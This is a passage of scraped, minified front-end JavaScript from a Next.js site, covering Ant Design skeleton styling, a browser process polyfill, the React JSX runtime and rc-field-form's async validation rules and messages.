l=n(26314).default,a=n(36199).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=a(n(2265)),o=l(n(42744));t.default=({prefixCls:e,className:t,width:n,style:l})=>i.createElement("h3",{className:(0,o.default)(e,t),style:Object.assign({width:n},l)})},26782:function(e,t,n){var l=n(26314).default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=l(n(25715));t.default=a.default},86725:function(e,t,n){Object.defineProperty(t,"__esModule",{value:!0}),t.prepareComponentToken=t.default=void 0;var l=n(83383),a=n(18710);let i=new l.Keyframes("ant-skeleton-loading",{"0%":{backgroundPosition:"100% 50%"},"100%":{backgroundPosition:"0 50%"}}),genSkeletonElementCommonSize=e=>({height:e,lineHeight:(0,l.unit)(e)}),genSkeletonElementAvatarSize=e=>Object.assign({width:e},genSkeletonElementCommonSize(e)),genSkeletonColor=e=>({background:e.skeletonLoadingBackground,backgroundSize:"400% 100%",animationName:i,animationDuration:e.skeletonLoadingMotionDuration,animationTimingFunction:"ease",animationIterationCount:"infinite"}),genSkeletonElementInputSize=(e,t)=>Object.assign({width:t(e).mul(5).equal(),minWidth:t(e).mul(5).equal()},genSkeletonElementCommonSize(e)),genSkeletonElementAvatar=e=>{let{skeletonAvatarCls:t,gradientFromColor:n,controlHeight:l,controlHeightLG:a,controlHeightSM:i}=e;return{[t]:Object.assign({display:"inline-block",verticalAlign:"top",background:n},genSkeletonElementAvatarSize(l)),[`${t}${t}-circle`]:{borderRadius:"50%"},[`${t}${t}-lg`]:Object.assign({},genSkeletonElementAvatarSize(a)),[`${t}${t}-sm`]:Object.assign({},genSkeletonElementAvatarSize(i))}},genSkeletonElementInput=e=>{let{controlHeight:t,borderRadiusSM:n,skeletonInputCls:l,controlHeightLG:a,controlHeightSM:i,gradientFromColor:o,calc:r}=e;return{[l]:Object.assign({display:"inline-block",verticalAlign:"top",background:o,borderRadius:n},genSkeletonElementInputSize(t,r)),[`${l}-lg`]:Object.assign({},genSkeletonElementInputSize(a,r)),[`${l}-sm`]:Object.assign({},genSkeletonElementInputSize(i,r))}},genSkeletonElementImageSize=e=>Object.assign({width:e},genSkeletonElementCommonSize(e)),genSkeletonElementImage=e=>{let{skeletonImageCls:t,imageSizeBase:n,gradientFromColor:l,borderRadiusSM:a,calc:i}=e;return{[t]:Object.assign(Object.assign({display:"inline-flex",alignItems:"center",justifyContent:"center",verticalAlign:"middle",background:l,borderRadius:a},genSkeletonElementImageSize(i(n).mul(2).equal())),{[`${t}-path`]:{fill:"#bfbfbf"},[`${t}-svg`]:Object.assign(Object.assign({},genSkeletonElementImageSize(n)),{maxWidth:i(n).mul(4).equal(),maxHeight:i(n).mul(4).equal()}),[`${t}-svg${t}-svg-circle`]:{borderRadius:"50%"}}),[`${t}${t}-circle`]:{borderRadius:"50%"}}},genSkeletonElementButtonShape=(e,t,n)=>{let{skeletonButtonCls:l}=e;return{[`${n}${l}-circle`]:{width:t,minWidth:t,borderRadius:"50%"},[`${n}${l}-round`]:{borderRadius:t}}},genSkeletonElementButtonSize=(e,t)=>Object.assign({width:t(e).mul(2).equal(),minWidth:t(e).mul(2).equal()},genSkeletonElementCommonSize(e)),genSkeletonElementButton=e=>{let{borderRadiusSM:t,skeletonButtonCls:n,controlHeight:l,controlHeightLG:a,controlHeightSM:i,gradientFromColor:o,calc:r}=e;return Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({[n]:Object.assign({display:"inline-block",verticalAlign:"top",background:o,borderRadius:t,width:r(l).mul(2).equal(),minWidth:r(l).mul(2).equal()},genSkeletonElementButtonSize(l,r))},genSkeletonElementButtonShape(e,l,n)),{[`${n}-lg`]:Object.assign({},genSkeletonElementButtonSize(a,r))}),genSkeletonElementButtonShape(e,a,`${n}-lg`)),{[`${n}-sm`]:Object.assign({},genSkeletonElementButtonSize(i,r))}),genSkeletonElementButtonShape(e,i,`${n}-sm`))},genBaseStyle=e=>{let{componentCls:t,skeletonAvatarCls:n,skeletonTitleCls:l,skeletonParagraphCls:a,skeletonButtonCls:i,skeletonInputCls:o,skeletonImageCls:r,controlHeight:s,controlHeightLG:u,controlHeightSM:d,gradientFromColor:c,padding:g,marginSM:m,borderRadius:f,titleHeight:p,blockRadius:b,paragraphLiHeight:k,controlHeightXS:v,paragraphMarginTop:$}=e;return{[t]:{display:"table",width:"100%",[`${t}-header`]:{display:"table-cell",paddingInlineEnd:g,verticalAlign:"top",[n]:Object.assign({display:"inline-block",verticalAlign:"top",background:c},genSkeletonElementAvatarSize(s)),[`${n}-circle`]:{borderRadius:"50%"},[`${n}-lg`]:Object.assign({},genSkeletonElementAvatarSize(u)),[`${n}-sm`]:Object.assign({},genSkeletonElementAvatarSize(d))},[`${t}-content`]:{display:"table-cell",width:"100%",verticalAlign:"top",[l]:{width:"100%",height:p,background:c,borderRadius:b,[`+ ${a}`]:{marginBlockStart:d}},[a]:{padding:0,"> li":{width:"100%",height:k,listStyle:"none",background:c,borderRadius:b,"+ li":{marginBlockStart:v}}},[`${a}> li:last-child:not(:first-child):not(:nth-child(2))`]:{width:"61%"}},[`&-round ${t}-content`]:{[`${l}, ${a} > li`]:{borderRadius:f}}},[`${t}-with-avatar ${t}-content`]:{[l]:{marginBlockStart:m,[`+ ${a}`]:{marginBlockStart:$}}},[`${t}${t}-element`]:Object.assign(Object.assign(Object.assign(Object.assign({display:"inline-block",width:"auto"},genSkeletonElementButton(e)),genSkeletonElementAvatar(e)),genSkeletonElementInput(e)),genSkeletonElementImage(e)),[`${t}${t}-block`]:{width:"100%",[i]:{width:"100%"},[o]:{width:"100%"}},[`${t}${t}-active`]:{[`
        ${l},
        ${a} > li,
        ${n},
        ${i},
        ${o},
        ${r}
      `]:Object.assign({},genSkeletonColor(e))}}},prepareComponentToken=e=>{let{colorFillContent:t,colorFill:n}=e;return{color:t,colorGradientEnd:n,gradientFromColor:t,gradientToColor:n,titleHeight:e.controlHeight/2,blockRadius:e.borderRadiusSM,paragraphMarginTop:e.marginLG+e.marginXXS,paragraphLiHeight:e.controlHeight/2}};t.prepareComponentToken=prepareComponentToken,t.default=(0,a.genStyleHooks)("Skeleton",e=>{let{componentCls:t,calc:n}=e,l=(0,a.mergeToken)(e,{skeletonAvatarCls:`${t}-avatar`,skeletonTitleCls:`${t}-title`,skeletonParagraphCls:`${t}-paragraph`,skeletonButtonCls:`${t}-button`,skeletonInputCls:`${t}-input`,skeletonImageCls:`${t}-image`,imageSizeBase:n(e.controlHeight).mul(1.5).equal(),borderRadius:100,skeletonLoadingBackground:`linear-gradient(90deg, ${e.gradientFromColor} 25%, ${e.gradientToColor} 37%, ${e.gradientFromColor} 63%)`,skeletonLoadingMotionDuration:"1.4s"});return[genBaseStyle(l)]},prepareComponentToken,{deprecatedTokens:[["color","gradientFromColor"],["colorGradientEnd","gradientToColor"]]})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/1856-3579d8df4e6d0cad.js
body_size: 18189
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1856],{62601:function(t,r,u){"use strict";var s,l;t.exports=(null==(s=u.g.process)?void 0:s.env)&&"object"==typeof(null==(l=u.g.process)?void 0:l.env)?u.g.process:u(89026)},89026:function(t){!function(){var r={229:function(t){var r,u,s,l=t.exports={};function defaultSetTimout(){throw Error("setTimeout has not been defined")}function defaultClearTimeout(){throw Error("clearTimeout has not been defined")}function runTimeout(t){if(r===setTimeout)return setTimeout(t,0);if((r===defaultSetTimout||!r)&&setTimeout)return r=setTimeout,setTimeout(t,0);try{return r(t,0)}catch(u){try{return r.call(null,t,0)}catch(u){return r.call(this,t,0)}}}function runClearTimeout(t){if(u===clearTimeout)return clearTimeout(t);if((u===defaultClearTimeout||!u)&&clearTimeout)return u=clearTimeout,clearTimeout(t);try{return u(t)}catch(r){try{return u.call(null,t)}catch(r){return u.call(this,t)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:defaultSetTimout}catch(t){r=defaultSetTimout}try{u="function"==typeof clearTimeout?clearTimeout:defaultClearTimeout}catch(t){u=defaultClearTimeout}}();var c=[],g=!1,h=-1;function cleanUpNextTick(){g&&s&&(g=!1,s.length?c=s.concat(c):h=-1,c.length&&drainQueue())}function drainQueue(){if(!g){var t=runTimeout(cleanUpNextTick);g=!0;for(var r=c.length;r;){for(s=c,c=[];++h<r;)s&&s[h].run();h=-1,r=c.length}s=null,g=!1,runClearTimeout(t)}}function Item(t,r){this.fun=t,this.array=r}function noop(){}l.nextTick=function(t){var r=Array(arguments.length-1);if(arguments.length>1)for(var u=1;u<arguments.length;u++)r[u-1]=arguments[u];c.push(new Item(t,r)),1!==c.length||g||runTimeout(drainQueue)},Item.prototype.run=function(){this.fun.apply(null,this.array)},l.title="browser",l.browser=!0,l.env={},l.argv=[],l.version="",l.versions={},l.on=noop,l.addListener=noop,l.once=noop,l.off=noop,l.removeListener=noop,l.removeAllListeners=noop,l.emit=noop,l.prependListener=noop,l.prependOnceListener=noop,l.listeners=function(t){return[]},l.binding=function(t){throw Error("process.binding is not supported")},l.cwd=function(){return"/"},l.chdir=function(t){throw Error("process.chdir is not supported")},l.umask=function(){return 0}}},u={};function __nccwpck_require__(t){var s=u[t];if(void 0!==s)return s.exports;var l=u[t]={exports:{}},c=!0;try{r[t](l,l.exports,__nccwpck_require__),c=!1}finally{c&&delete u[t]}return l.exports}__nccwpck_require__.ab="//";var s=__nccwpck_require__(229);t.exports=s}()},30622:function(t,r,u){"use strict";/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var s=u(2265),l=Symbol.for("react.element"),c=Symbol.for("react.fragment"),g=Object.prototype.hasOwnProperty,h=s.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,p={key:!0,ref:!0,__self:!0,__source:!0};function q(t,r,u){var s,c={},v=null,m=null;for(s in void 0!==u&&(v=""+u),void 0!==r.key&&(v=""+r.key),void 0!==r.ref&&(m=r.ref),r)g.call(r,s)&&!p.hasOwnProperty(s)&&(c[s]=r[s]);if(t&&t.defaultProps)for(s in r=t.defaultProps)void 0===c[s]&&(c[s]=r[s]);return{$$typeof:l,type:t,key:v,ref:m,props:c,_owner:h.current}}r.Fragment=c,r.jsx=q,r.jsxs=q},57437:function(t,r,u){"use strict";t.exports=u(30622)},92528:function(t,r,u){"use strict";u.r(r),u.d(r,{Field:function(){return es_Field},FieldContext:function(){return N},FormProvider:function(){return FormProvider},List:function(){return es_List},ListContext:function(){return O},default:function(){return es},useForm:function(){return es_useForm},useWatch:function(){return es_useWatch}});var s,l=u(2265),c=u(13428),g=u(82554),h=u(7495),p=u(40516),v=u(10870),m=u(16141),y=u(49034),F=u(88755),Z=u(17488),w=u(75904),P=u(42936),E=u(21076),_=u(79173),V=u(41595),x=u(54812),k="RC_FORM_INTERNAL_HOOKS",warningFunc=function(){(0,x.ZP)(!1,"Can not find FormContext. Please make sure you wrap Field under Form.")},N=l.createContext({getFieldValue:warningFunc,getFieldsValue:warningFunc,getFieldError:warningFunc,getFieldWarning:warningFunc,getFieldsError:warningFunc,isFieldsTouched:warningFunc,isFieldTouched:warningFunc,isFieldValidating:warningFunc,isFieldsValidating:warningFunc,resetFields:warningFunc,setFields:warningFunc,setFieldValue:warningFunc,setFieldsValue:warningFunc,validateFields:warningFunc,submit:warningFunc,getInternalHooks:function(){return warningFunc(),{dispatch:warningFunc,initEntityValue:warningFunc,registerField:warningFunc,useSubscribe:warningFunc,setInitialValues:warningFunc,destroyForm:warningFunc,setCallbacks:warningFunc,registerWatch:warningFunc,getFields:warningFunc,setValidateMessages:warningFunc,setPreserve:warningFunc,getInitialValue:warningFunc}}}),O=l.createContext(null);function typeUtil_toArray(t){return null==t?[]:Array.isArray(t)?t:[t]}function isFormInstance(t){return t&&!!t._init}var A=u(60075);function newMessages(){return{default:"Validation error on field %s",required:"%s is required",enum:"%s must be one of %s",whitespace:"%s cannot be empty",date:{format:"%s date %s is invalid for format %s",parse:"%s date could not be parsed, %s is invalid ",invalid:"%s date %s is invalid"},types:{string:"%s is not a %s",method:"%s is not a %s (function)",array:"%s is not an %s",object:"%s is not an %s",number:"%s is not a %s",date:"%s is not a %s",boolean:"%s is not a %s",integer:"%s is not an %s",float:"%s is not a %s",regexp:"%s is not a valid %s",email:"%s is not a valid %s",url:"%s is not a valid %s",hex:"%s is not a valid %s"},string:{len:"%s must be exactly %s characters",min:"%s must be at least %s characters",max:"%s cannot be longer than %s characters",range:"%s must be between %s and %s characters"},number:{len:"%s must equal %s",min:"%s cannot be less than %s",max:"%s cannot be greater than %s",range:"%s must be between %s and %s"},array:{len:"%s must be exactly %s in length",min:"%s cannot be less than %s in length",max:"%s cannot be greater than %s in length",range:"%s must be between %s and %s in length"},pattern:{mismatch:"%s value %s does not match pattern %s"},clone:function(){var t=JSON.parse(JSON.stringify(this));return t.clone=this.clone,t}}}var T=newMessages(),C=u(33009),S=u(34584);function _isNativeFunction(t){try{return -1!==Function.toString.call(t).indexOf("[native code]")}catch(r){return"function"==typeof t}}var R=u(75425);function _construct(t,r,u){if((0,R.Z)())return Reflect.construct.apply(null,arguments);var s=[null];s.push.apply(s,r);var l=new(t.bind.apply(t,s));return u&&(0,S.Z)(l,u.prototype),l}function _wrapNativeSuper(t){var r="function"==typeof Map?new Map:void 0;return(_wrapNativeSuper=function(t){if(null===t||!_isNativeFunction(t))return t;if("function"!=typeof t)throw TypeError("Super expression must either be null or a function");if(void 0!==r){if(r.has(t))return r.get(t);r.set(t,Wrapper)}function Wrapper(){return _construct(t,arguments,(0,C.Z)(this).constructor)}return Wrapper.prototype=Object.create(t.prototype,{constructor:{value:Wrapper,enumerable:!1,writable:!0,configurable:!0}}),(0,S.Z)(Wrapper,t)})(t)}var M=u(62601),j=/%[sdj%]/g;function convertFieldsError(t){if(!t||!t.length)return null;var r={};return t.forEach(function(t){var u=t.field;r[u]=r[u]||[],r[u].push(t)}),r}function format(t){for(var r=arguments.length,u=Array(r>1?r-1:0),s=1;s<r;s++)u[s-1]=arguments[s];var l=0,c=u.length;return"function"==typeof t?t.apply(null,u):"string"==typeof t?t.replace(j,function(t){if("%%"===t)return"%";if(l>=c)return t;switch(t){case"%s":return String(u[l++]);case"%d":return Number(u[l++]);case"%j":try{return JSON.stringify(u[l++])}catch(t){return"[Circular]"}break;default:return t}}):t}function isNativeStringType(t){return"string"===t||"url"===t||"hex"===t||"email"===t||"date"===t||"pattern"===t}function isEmptyValue(t,r){return!!(null==t||"array"===r&&Array.isArray(t)&&!t.length||isNativeStringType(r)&&"string"==typeof t&&!t)}function asyncParallelArray(t,r,u){var s=[],l=0,c=t.length;function count(t){s.push.apply(s,(0,m.Z)(t||[])),++l===c&&u(s)}t.forEach(function(t){r(t,count)})}function asyncSerialArray(t,r,u){var s=0,l=t.length;function next(c){if(c&&c.length){u(c);return}var g=s;s+=1,g<l?r(t[g],next):u([])}next([])}function flattenObjArr(t){var r=[];return Object.keys(t).forEach(function(u){r.push.apply(r,(0,m.Z)(t[u]||[]))}),r}void 0!==M&&M.env;var I=function(t){(0,w.Z)(AsyncValidationError,t);var r=(0,P.Z)(AsyncValidationError);function AsyncValidationError(t,u){var s;return(0,y.Z)(this,AsyncValidationError),s=r.call(this,"Async Validation Error"),(0,E.Z)((0,Z.Z)(s),"errors",void 0),(0,E.Z)((0,Z.Z)(s),"fields",void 0),s.errors=t,s.fields=u,s}return(0,F.Z)(AsyncValidationError)}(_wrapNativeSuper(Error));function asyncMap(t,r,u,s,l){if(r.first){var c=new Promise(function(r,c){asyncSerialArray(flattenObjArr(t),u,function(t){return s(t),t.length?c(new I(t,convertFieldsError(t))):r(l)})});return c.catch(function(t){return t}),c}var g=!0===r.firstFields?Object.keys(t):r.firstFields||[],h=Object.keys(t),p=h.length,v=0,m=[],y=new Promise(function(r,c){var next=function(t){if(m.push.apply(m,t),++v===p)return s(m),m.length?c(new I(m,convertFieldsError(m))):r(l)};h.length||(s(m),r(l)),h.forEach(function(r){var s=t[r];-1!==g.indexOf(r)?asyncSerialArray(s,u,next):asyncParallelArray(s,u,next)})});return y.catch(function(t){return t}),y}function isErrorObj(t){return!!(t&&void 0!==t.message)}function getValue(t,r){for(var u=t,s=0;s<r.length&&void 0!=u;s++)u=u[r[s]];return u}function complementError(t,r){return function(u){var s;return(s=t.fullFields?getValue(r,t.fullFields):r[u.field||t.fullField],isErrorObj(u))?(u.field=u.field||t.fullField,u.fieldValue=s,u):{message:"function"==typeof u?u():u,fieldValue:s,field:u.field||t.fullField}}}function deepMerge(t,r){if(r){for(var u in r)if(r.hasOwnProperty(u)){var s=r[u];"object"===(0,A.Z)(s)&&"object"===(0,A.Z)(t[u])?t[u]=(0,v.Z)((0,v.Z)({},t[u]),s):t[u]=s}}return t}var L="enum",rule_required=function(t,r,u,s,l,c){t.required&&(!u.hasOwnProperty(t.field)||isEmptyValue(r,c||t.type))&&s.push(format(l.messages.required,t.fullField))},rule_url=function(){if(s)return s;var t="[a-fA-F\\d:]",b=function(r){return r&&r.includeBoundaries?"(?:(?<=\\s|^)(?=".concat(t,")|(?<=").concat(t,")(?=\\s|$))"):""},r="(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)(?:\\.(?:25[0-5]|2[0-4]\\d|1\\d\\d|[1-9]\\d|\\d)){3}",u="[a-fA-F\\d]{1,4}",l=["(?:".concat(u,":){7}(?:").concat(u,"|:)"),"(?:".concat(u,":){6}(?:").concat(r,"|:").concat(u,"|:)"),"(?:".concat(u,":){5}(?::").concat(r,"|(?::").concat(u,"){1,2}|:)"),"(?:".concat(u,":){4}(?:(?::").concat(u,"){0,1}:").concat(r,"|(?::").concat(u,"){1,3}|:)"),"(?:".concat(u,":){3}(?:(?::").concat(u,"){0,2}:").concat(r,"|(?::").concat(u,"){1,4}|:)"),"(?:".concat(u,":){2}(?:(?::").concat(u,"){0,3}:").concat(r,"|(?::").concat(u,"){1,5}|:)"),"(?:".concat(u,":){1}(?:(?::").concat(u,"){0,4}:").concat(r,"|(?::").concat(u,"){1,6}|:)"),"(?::(?:(?::".concat(u,"){0,5}:").concat(r,"|(?::").concat(u,"){1,7}|:))")],c="(?:".concat(l.join("|"),")").concat("(?:%[0-9a-zA-Z]{1,})?"),g=new RegExp("(?:^".concat(r,"$)|(?:^").concat(c,"$)")),h=new RegExp("^".concat(r,"$")),p=new RegExp("^".concat(c,"$")),ip=function(t){return t&&t.exact?g:RegExp("(?:".concat(b(t)).concat(r).concat(b(t),")|(?:").concat(b(t)).concat(c).concat(b(t),")"),"g")};ip.v4=function(t){return t&&t.exact?h:RegExp("".concat(b(t)).concat(r).concat(b(t)),"g")},ip.v6=function(t){return t&&t.exact?p:RegExp("".concat(b(t)).concat(c).concat(b(t)),"g")};var v=ip.v4().source,m=ip.v6().source,y="(?:".concat("(?:(?:[a-z]+:)?//)","|www\\.)").concat("(?:\\S+(?::\\S*)?@)?","(?:localhost|").concat(v,"|").concat(m,"|").concat("(?:(?:[a-z\\u00a1-\\uffff0-9][-_]*)*[a-z\\u00a1-\\uffff0-9]+)").concat("(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)*").concat("(?:\\.(?:[a-z\\u00a1-\\uffff]{2,}))",")").concat("(?::\\d{2,5})?").concat('(?:[/?#][^\\s"]*)?');return s=RegExp("(?:^".concat(y,"$)"),"i")},$={email:/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]+\.)+[a-zA-Z\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]{2,}))$/,hex:/^#?([a-f0-9]{6}|[a-f0-9]{3})$/i},D={integer:function(t){return D.number(t)&&parseInt(t,10)===t},float:function(t){return D.number(t)&&!D.integer(t)},array:function(t){return Array.isArray(t)},regexp:function(t){if(t instanceof RegExp)return!0;try{return new RegExp(t),!0}catch(t){return!1}},date:function(t){return"function"==typeof t.getTime&&"function"==typeof t.getMonth&&"function"==typeof t.getYear&&!isNaN(t.getTime())},number:function(t){return!isNaN(t)&&"number"==typeof t},object:function(t){return"object"===(0,A.Z)(t)&&!D.array(t)},method:function(t){return"function"==typeof t},email:function(t){return"string"==typeof t&&t.length<=320&&!!t.match($.email)},url:function(t){return"string"==typeof t&&t.length<=2048&&!!t.match(rule_url())},hex:function(t){return"string"==typeof t&&!!t.match($.hex)}},U={required:rule_required,whitespace:function(t,r,u,s,l){(/^\s+$/.test(r)||""===r)&&s.push(format(l.messages.whitespace,t.fullField))},type:function(t,r,u,s,l){if(t.required&&void 0===r){rule_required(t,r,u,s,l);return}var c=t.type;["integer","float","array","regexp","object","method","email","number","date","url","hex"].indexOf(c)>-1?D[c](r)||s.push(format(l.messages.types[c],t.fullField,t.type)):c&&(0,A.Z)(r)!==t.type&&s.push(format(l.messages.types[c],t.fullField,t.type))},range:function(t,r,u,s,l){var c="number"==typeof t.len,g="number"==typeof t.min,h="number"==typeof t.max,p=r,v=null,m="number"==typeof r,y="string"==typeof r,F=Array.isArray(r);if(m?v="number":y?v="string":F&&(v="array"),!v)return!1;F&&(p=r.length),y&&(p=r.replace(/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,"_").length),c?p!==t.len&&s.push(format(l.messages[v].len,t.fullField,t.len)):g&&!h&&p<t.min?s.push(format(l.messages[v].min,t.fullField,t.min)):h&&!g&&p>t.max?s.push(format(l.messages[v].max,t.fullField,t.max)):g&&h&&(p<t.min||p>t.max)&&s.push(format(l.messages[v].range,t.fullField,t.min,t.max))},enum:function(t,r,u,s,l){t[L]=Array.isArray(t[L])?t[L]:[],-1===t[L].indexOf(r)&&s.push(format(l.messages[L],t.fullField,t[L].join(", ")))},pattern:function(t,r,u,s,l){!t.pattern||(t.pattern instanceof RegExp?(t.pattern.lastIndex=0,t.pattern.test(r)||s.push(format(l.messages.pattern.mismatch,t.fullField,r,t.pattern))):"string"!=typeof t.pattern||new RegExp(t.pattern).test(r)||s.push(format(l.messages.pattern.mismatch,t.fullField,r,t.pattern)))}},validator_type=function(t,r,u,s,l){var c=t.type,g=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r,c)&&!t.required)return u();U.required(t,r,s,g,l,c),isEmptyValue(r,c)||U.type(t,r,s,g,l)}u(g)},W={string:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r,"string")&&!t.required)return u();U.required(t,r,s,c,l,"string"),isEmptyValue(r,"string")||(U.type(t,r,s,c,l),U.range(t,r,s,c,l),U.pattern(t,r,s,c,l),!0===t.whitespace&&U.whitespace(t,r,s,c,l))}u(c)},method:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l),void 0!==r&&U.type(t,r,s,c,l)}u(c)},number:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(""===r&&(r=void 0),isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l),void 0!==r&&(U.type(t,r,s,c,l),U.range(t,r,s,c,l))}u(c)},boolean:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l),void 0!==r&&U.type(t,r,s,c,l)}u(c)},regexp:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l),isEmptyValue(r)||U.type(t,r,s,c,l)}u(c)},integer:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l),void 0!==r&&(U.type(t,r,s,c,l),U.range(t,r,s,c,l))}u(c)},float:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l),void 0!==r&&(U.type(t,r,s,c,l),U.range(t,r,s,c,l))}u(c)},array:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(null==r&&!t.required)return u();U.required(t,r,s,c,l,"array"),null!=r&&(U.type(t,r,s,c,l),U.range(t,r,s,c,l))}u(c)},object:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l),void 0!==r&&U.type(t,r,s,c,l)}u(c)},enum:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l),void 0!==r&&U.enum(t,r,s,c,l)}u(c)},pattern:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r,"string")&&!t.required)return u();U.required(t,r,s,c,l),isEmptyValue(r,"string")||U.pattern(t,r,s,c,l)}u(c)},date:function(t,r,u,s,l){var c,g=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r,"date")&&!t.required)return u();U.required(t,r,s,g,l),!isEmptyValue(r,"date")&&(c=r instanceof Date?r:new Date(r),U.type(t,c,s,g,l),c&&U.range(t,c.getTime(),s,g,l))}u(g)},url:validator_type,hex:validator_type,email:validator_type,required:function(t,r,u,s,l){var c=[],g=Array.isArray(r)?"array":(0,A.Z)(r);U.required(t,r,s,c,l,g),u(c)},any:function(t,r,u,s,l){var c=[];if(t.required||!t.required&&s.hasOwnProperty(t.field)){if(isEmptyValue(r)&&!t.required)return u();U.required(t,r,s,c,l)}u(c)}},G=function(){function Schema(t){(0,y.Z)(this,Schema),(0,E.Z)(this,"rules",null),(0,E.Z)(this,"_messages",T),this.define(t)}return(0,F.Z)(Schema,[{key:"define",value:function(t){var r=this;if(!t)throw Error("Cannot configure a schema with no rules");if("object"!==(0,A.Z)(t)||Array.isArray(t))throw Error("Rules must be an object");this.rules={},Object.keys(t).forEach(function(u){var s=t[u];r.rules[u]=Array.isArray(s)?s:[s]})}},{key:"messages",value:function(t){return t&&(this._messages=deepMerge(newMessages(),t)),this._messages}},{key:"validate",value:function(t){var r=this,u=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){},l=t,c=u,g=s;if("function"==typeof c&&(g=c,c={}),!this.rules||0===Object.keys(this.rules).length)return g&&g(null,l),Promise.resolve(l);function complete(t){var r=[],u={};function add(t){if(Array.isArray(t)){var u;r=(u=r).concat.apply(u,(0,m.Z)(t))}else r.push(t)}for(var s=0;s<t.length;s++)add(t[s]);r.length?(u=convertFieldsError(r),g(r,u)):g(null,l)}if(c.messages){var h=this.messages();h===T&&(h=newMessages()),deepMerge(h,c.messages),c.messages=h}else c.messages=this.messages();var p={};(c.keys||Object.keys(this.rules)).forEach(function(u){var s=r.rules[u],c=l[u];s.forEach(function(s){var g=s;"function"==typeof g.transform&&(l===t&&(l=(0,v.Z)({},l)),null!=(c=l[u]=g.transform(c))&&(g.type=g.type||(Array.isArray(c)?"array":(0,A.Z)(c)))),(g="function"==typeof g?{validator:g}:(0,v.Z)({},g)).validator=r.getValidationMethod(g),g.validator&&(g.field=u,g.fullField=g.fullField||u,g.type=r.getType(g),p[u]=p[u]||[],p[u].push({rule:g,value:c,source:l,field:u}))})});var y={};return asyncMap(p,c,function(t,r){var u,s,g,h=t.rule,p=("object"===h.type||"array"===h.type)&&("object"===(0,A.Z)(h.fields)||"object"===(0,A.Z)(h.defaultField));function addFullField(t,r){return(0,v.Z)((0,v.Z)({},r),{},{fullField:"".concat(h.fullField,".").concat(t),fullFields:h.fullFields?[].concat((0,m.Z)(h.fullFields),[t]):[t]})}function cb(){var u=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],s=Array.isArray(u)?u:[u];!c.suppressWarning&&s.length&&Schema.warning("async-validator:",s),s.length&&void 0!==h.message&&(s=[].concat(h.message));var g=s.map(complementError(h,l));if(c.first&&g.length)return y[h.field]=1,r(g);if(p){if(h.required&&!t.value)return void 0!==h.message?g=[].concat(h.message).map(complementError(h,l)):c.error&&(g=[c.error(h,format(c.messages.required,h.field))]),r(g);var F={};h.defaultField&&Object.keys(t.value).map(function(t){F[t]=h.defaultField});var Z={};Object.keys(F=(0,v.Z)((0,v.Z)({},F),t.rule.fields)).forEach(function(t){var r=F[t],u=Array.isArray(r)?r:[r];Z[t]=u.map(addFullField.bind(null,t))});var w=new Schema(Z);w.messages(c.messages),t.rule.options&&(t.rule.options.messages=c.messages,t.rule.options.error=c.error),w.validate(t.value,t.rule.options||c,function(t){var u=[];g&&g.length&&u.push.apply(u,(0,m.Z)(g)),t&&t.length&&u.push.apply(u,(0,m.Z)(t)),r(u.length?u:null)})}else r(g)}if(p=p&&(h.required||!h.required&&t.value),h.field=t.field,h.asyncValidator)u=h.asyncValidator(h,t.value,cb,t.source,c);else if(h.validator){try{u=h.validator(h,t.value,cb,t.source,c)}catch(t){null===(s=(g=console).error)||void 0===s||s.call(g,t),c.suppressValidatorError||setTimeout(function(){throw t},0),cb(t.message)}!0===u?cb():!1===u?cb("function"==typeof 